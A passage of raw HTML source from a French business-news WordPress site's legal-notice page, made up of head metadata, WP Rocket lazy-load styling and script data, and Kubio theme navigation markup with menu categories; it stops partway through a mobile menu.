<link rel='shortlink' href='https://ambitioninnovante.fr/?p=5' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ambitioninnovante.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fambitioninnovante.fr%2Fmentions-legales" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ambitioninnovante.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fambitioninnovante.fr%2Fmentions-legales&#038;format=xml" />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://ambitioninnovante.fr/wp-content/uploads/2024/03/cropped-ambitioninnovante-e1711368952994-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ambitioninnovante.fr/wp-content/uploads/2024/03/cropped-ambitioninnovante-e1711368952994-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ambitioninnovante.fr/wp-content/uploads/2024/03/cropped-ambitioninnovante-e1711368952994-180x180.png" />
<meta name="msapplication-TileImage" content="https://ambitioninnovante.fr/wp-content/uploads/2024/03/cropped-ambitioninnovante-e1711368952994-270x270.png" />
	<base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">#kubio .style-1J5DcqtyRj-outer{--wpr-bg-9b276944-1c51-4c07-aa6b-22009b30dce7: url('https://ambitioninnovante.fr/wp-content/uploads/2024/08/pexels-photo-6694529-1.jpeg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-c452516f-cb43-482d-8add-61427bc935fb: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-f1ffb7f3-7cd6-4a80-aebd-9c796f6f60ba: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-57d0b6f0-33af-40b8-bf22-9d754673105d: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-a8c8779a-aa5d-46ec-91bb-93e135c5888f: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-0c77fde2-a814-4872-81da-a6995b689238: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-7d3d7a07-bb6e-46d6-ba62-e84809b90a91: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-2a57e762-decc-4f05-8808-0fb07ade97c0: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-c6aa89e2-402c-4976-a2d2-e829273ea4d7: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-75e9a73a-1c63-4d41-aaec-cf7e8bbdc8a9: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-0b7eaee7-af00-42f6-8baa-c7a40fdf7068: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-9016406b-e252-45db-8888-8cf09cb74cb8: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-f933b350-6513-4422-a33a-2ff28a728e87: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-df0168de-4100-4eee-887e-25e0de3c0fda: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-ab7e13d5-fc81-4eaf-a598-958aed485734: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-8685298e-9509-411a-b89c-28870b74b402: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-275807e7-f0b3-4839-a72e-86c2050f0174: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-ccc0ef1e-22bc-4f3d-b40f-70d0672d7d40: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-c9cfdbb0-9a73-44c5-99bc-0cf373c8a9ce: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-d621534f-fa1c-4e64-9213-a15f76853cdf: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-20f27b21-aedf-437e-9aab-da95a4caaaa3: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-91094973-f9e2-4fcc-a297-7ff18c52f497: url('https://ambitioninnovante.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}.rll-youtube-player .play{--wpr-bg-adfbf72a-b2d3-4240-9e8b-bf28706c657f: url('https://ambitioninnovante.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-c452516f-cb43-482d-8add-61427bc935fb: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"c452516f-cb43-482d-8add-61427bc935fb","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-f1ffb7f3-7cd6-4a80-aebd-9c796f6f60ba: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"f1ffb7f3-7cd6-4a80-aebd-9c796f6f60ba","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-57d0b6f0-33af-40b8-bf22-9d754673105d: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"57d0b6f0-33af-40b8-bf22-9d754673105d","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-a8c8779a-aa5d-46ec-91bb-93e135c5888f: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"a8c8779a-aa5d-46ec-91bb-93e135c5888f","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-0c77fde2-a814-4872-81da-a6995b689238: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"0c77fde2-a814-4872-81da-a6995b689238","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-7d3d7a07-bb6e-46d6-ba62-e84809b90a91: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"7d3d7a07-bb6e-46d6-ba62-e84809b90a91","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-2a57e762-decc-4f05-8808-0fb07ade97c0: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"2a57e762-decc-4f05-8808-0fb07ade97c0","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-c6aa89e2-402c-4976-a2d2-e829273ea4d7: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"c6aa89e2-402c-4976-a2d2-e829273ea4d7","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-75e9a73a-1c63-4d41-aaec-cf7e8bbdc8a9: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"75e9a73a-1c63-4d41-aaec-cf7e8bbdc8a9","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-0b7eaee7-af00-42f6-8baa-c7a40fdf7068: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"0b7eaee7-af00-42f6-8baa-c7a40fdf7068","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-9016406b-e252-45db-8888-8cf09cb74cb8: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"9016406b-e252-45db-8888-8cf09cb74cb8","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-f933b350-6513-4422-a33a-2ff28a728e87: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"f933b350-6513-4422-a33a-2ff28a728e87","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-df0168de-4100-4eee-887e-25e0de3c0fda: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"df0168de-4100-4eee-887e-25e0de3c0fda","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-ab7e13d5-fc81-4eaf-a598-958aed485734: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"ab7e13d5-fc81-4eaf-a598-958aed485734","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-8685298e-9509-411a-b89c-28870b74b402: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"8685298e-9509-411a-b89c-28870b74b402","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-275807e7-f0b3-4839-a72e-86c2050f0174: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"275807e7-f0b3-4839-a72e-86c2050f0174","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-ccc0ef1e-22bc-4f3d-b40f-70d0672d7d40: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"ccc0ef1e-22bc-4f3d-b40f-70d0672d7d40","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-c9cfdbb0-9a73-44c5-99bc-0cf373c8a9ce: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"c9cfdbb0-9a73-44c5-99bc-0cf373c8a9ce","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-d621534f-fa1c-4e64-9213-a15f76853cdf: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"d621534f-fa1c-4e64-9213-a15f76853cdf","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-20f27b21-aedf-437e-9aab-da95a4caaaa3: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"20f27b21-aedf-437e-9aab-da95a4caaaa3","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-91094973-f9e2-4fcc-a297-7ff18c52f497: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"91094973-f9e2-4fcc-a297-7ff18c52f497","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-adfbf72a-b2d3-4240-9e8b-bf28706c657f: url('https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"adfbf72a-b2d3-4240-9e8b-bf28706c657f","url":"https:\/\/ambitioninnovante.fr\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":"#kubio .style-1J5DcqtyRj-outer","style":"#kubio .style-1J5DcqtyRj-outer{--wpr-bg-9b276944-1c51-4c07-aa6b-22009b30dce7: url('https:\/\/ambitioninnovante.fr\/wp-content\/uploads\/2024\/08\/pexels-photo-6694529-1.jpeg');}","hash":"9b276944-1c51-4c07-aa6b-22009b30dce7","url":"https:\/\/ambitioninnovante.fr\/wp-content\/uploads\/2024\/08\/pexels-photo-6694529-1.jpeg"}];</script><meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-5 wp-custom-logo wp-theme-vertice">
	<div  id="page-top" tabindex="-1"></div>
	
<div  class="wp-site-blocks"><div  class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-WUfpvkSvUP-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-SdIzWlkZkj-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-SdIzWlkZkj-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-AvBa381nd_7-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-_bT6XjWzd9j-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-0" data-kubio="kubio/row"><div  class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-_bT6XjWzd9j-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-IybVtPyHaZz-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-IybVtPyHaZz-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-IybVtPyHaZz-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-yC4nswGWdIY-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://ambitioninnovante.fr"><img width="500" height="119" decoding="async" class="position-relative wp-block-kubio-logo__image style-yC4nswGWdIY-image style-local-6-image kubio-logo-image" alt="" src="https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png" /><img width="500" height="119" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-yC4nswGWdIY-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png" /><span class="position-relative wp-block-kubio-logo__text style-yC4nswGWdIY-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-3bSN6MEPqoV-container style-local-7-container d-flex h-col-lg h-col-md h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3bSN6MEPqoV-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3bSN6MEPqoV-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-x5xevCRvkAl-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-gH-ckLmzuRd-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-gH-ckLmzuRd-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-gH-ckLmzuRd-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-zlnkzZFvxab-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-D-5lBWjJop0-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ambitioninnovante.fr/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://ambitioninnovante.fr/category/business" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://ambitioninnovante.fr/category/formation" style=";--kubio-menu-item-depth:0">Formation</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://ambitioninnovante.fr/category/juridique" style=";--kubio-menu-item-depth:0">Juridique</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://ambitioninnovante.fr/category/management" style=";--kubio-menu-item-depth:0">Management</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://ambitioninnovante.fr/category/marketing" style=";--kubio-menu-item-depth:0">Marketing</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://ambitioninnovante.fr/category/services" style=";--kubio-menu-item-depth:0">Services</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-To68_plVtXc-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-To68_plVtXc-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-To68_plVtXc-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6970e69163510" data-target-id="kubio-offscreen-6970e69163510" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6970e69163510-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-To68_plVtXc-icon style-local-12-icon" name="icons8-line-awesome/bars"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 512 545.5"><path d="M64 144h384v32H64v-32zm0 128h384v32H64v-32zm0 128h384v32H64v-32z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-To68_plVtXc-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6970e69163510-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-To68_plVtXc-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6970e69163510"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-To68_plVtXc-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-UZlTZW3J2g7-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-S7ShdkEz2j4-container style-local-14-container gutters-row-lg-0 gutters-row-v-lg-2 gutters-row-md-0 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-S7ShdkEz2j4-inner style-local-14-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-2 gutters-col-md-0 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ohAFzm8561X-container style-local-15-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ohAFzm8561X-inner style-local-15-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ohAFzm8561X-align style-local-15-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-N65XeZ_CsS4-container style-local-16-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://ambitioninnovante.fr"><img width="500" height="119" decoding="async" class="position-relative wp-block-kubio-logo__image style-N65XeZ_CsS4-image style-local-16-image kubio-logo-image" alt="" src="https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png" /><img width="500" height="119" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-N65XeZ_CsS4-alternateImage style-local-16-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://ambitioninnovante.fr/wp-content/uploads/2024/03/ambitioninnovante-e1711368952994.png" /><span class="position-relative wp-block-kubio-logo__text style-N65XeZ_CsS4-text style-local-16-text"></span></a></div></div></div></div></div><div class="wp-block wp-block-kubio-accordion-menu  position-relative wp-block-kubio-accordion-menu__outer style-ADfzNeMMXOq-outer style-local-17-outer kubio-accordion-menu h-ignore-global-body-typography" data-kubio="kubio/accordion-menu" data-kubio-component="accordion-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-KjhJQR-qI7M-outer style-local-18-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ambitioninnovante.fr/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://ambitioninnovante.fr/category/business" style=";--kubio-menu-item-depth:0">Business</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-215"><a href="https://ambitioninnovante.fr/category/formation" style=";--kubio-menu-item-depth:0">Formation</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://ambitioninnovante.fr/category/juridique" style=";--kubio-menu-item-depth:0">Juridique</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://ambitioninnovante.fr/category/management" style=";--kubio-menu-item-depth:0">Management</a></li>
